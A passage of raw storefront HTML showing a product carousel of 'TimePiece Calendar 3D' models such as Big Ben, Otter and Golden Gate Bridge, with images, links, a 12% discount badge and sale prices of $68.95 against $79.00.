        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/126.png?v=1699670980&width=165 165w,//eco-commuters.com/cdn/shop/files/126.png?v=1699670980&width=360 360w,//eco-commuters.com/cdn/shop/files/126.png?v=1699670980&width=533 533w,//eco-commuters.com/cdn/shop/files/126.png?v=1699670980&width=720 720w,//eco-commuters.com/cdn/shop/files/126.png?v=1699670980 800w
                "
                src="//eco-commuters.com/cdn/shop/files/126.png?v=1699670980&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Big Ben"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW7856741908630-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-big-ben"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7856741908630"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7856741908630 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7856741908630"
                >
                  TimePiece® Calendar 3D - Big Ben
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7856741908630"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-7856741908630"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-big-ben"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-7856741908630"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-7856741908630 Badge-template--18927582576790__featured_collection_9UANQW-7856741908630"
              >
                TimePiece® Calendar 3D - Big Ben
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-7856741908630"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418&width=165 165w,//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418&width=360 360w,//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418&width=533 533w,//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418&width=720 720w,//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418&width=940 940w,//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Mount Everest"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8533956591766-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-3d-mount-everest"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8533956591766"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8533956591766 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8533956591766"
                >
                  TimePiece® Calendar 3D - Mount Everest
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8533956591766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8533956591766"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-3d-mount-everest"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8533956591766"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8533956591766 Badge-template--18927582576790__featured_collection_9UANQW-8533956591766"
              >
                TimePiece® Calendar 3D - Mount Everest
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8533956591766"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708&width=165 165w,//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708&width=360 360w,//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708&width=533 533w,//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708&width=720 720w,//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708&width=940 940w,//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Chakra Tree"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8482827894934-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-3d-chakra-tree"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8482827894934"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8482827894934 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8482827894934"
                >
                  TimePiece® Calendar 3D - Chakra Tree
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8482827894934"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8482827894934"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-3d-chakra-tree"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8482827894934"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8482827894934 Badge-template--18927582576790__featured_collection_9UANQW-8482827894934"
              >
                TimePiece® Calendar 3D - Chakra Tree
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8482827894934"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992&width=165 165w,//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992&width=360 360w,//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992&width=533 533w,//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992&width=720 720w,//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992&width=940 940w,//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Otter"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8468877836438-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-3d-otter"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8468877836438"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8468877836438 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8468877836438"
                >
                  TimePiece® Calendar 3D - Otter
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8468877836438"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8468877836438"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-3d-otter"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8468877836438"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8468877836438 Badge-template--18927582576790__featured_collection_9UANQW-8468877836438"
              >
                TimePiece® Calendar 3D - Otter
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8468877836438"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790&width=165 165w,//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790&width=360 360w,//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790&width=533 533w,//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790&width=720 720w,//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790&width=940 940w,//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Puppy Cottage"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8527383625878-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-3d-puppy-cottage"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8527383625878"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8527383625878 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8527383625878"
                >
                  TimePiece® Calendar 3D - Puppy Cottage
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8527383625878"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8527383625878"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-3d-puppy-cottage"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8527383625878"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8527383625878 Badge-template--18927582576790__featured_collection_9UANQW-8527383625878"
              >
                TimePiece® Calendar 3D - Puppy Cottage
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8527383625878"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457&width=165 165w,//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457&width=360 360w,//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457&width=533 533w,//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457&width=720 720w,//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457&width=940 940w,//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Tree of Peace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8280849875094-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/tree-of-peace"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8280849875094"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8280849875094 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8280849875094"
                >
                  TimePiece® Calendar 3D - Tree of Peace
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8280849875094"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8280849875094"
            
          >
            
              <a
                href="/products/tree-of-peace"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8280849875094"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8280849875094 Badge-template--18927582576790__featured_collection_9UANQW-8280849875094"
              >
                TimePiece® Calendar 3D - Tree of Peace
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8280849875094"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456&width=165 165w,//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456&width=360 360w,//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456&width=533 533w,//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456&width=720 720w,//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456&width=940 940w,//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Golden Gate Bridge"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8496472948886-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-golden-gate-bridge"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8496472948886"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8496472948886 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8496472948886"
                >
                  TimePiece® Calendar 3D - Golden Gate Bridge
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
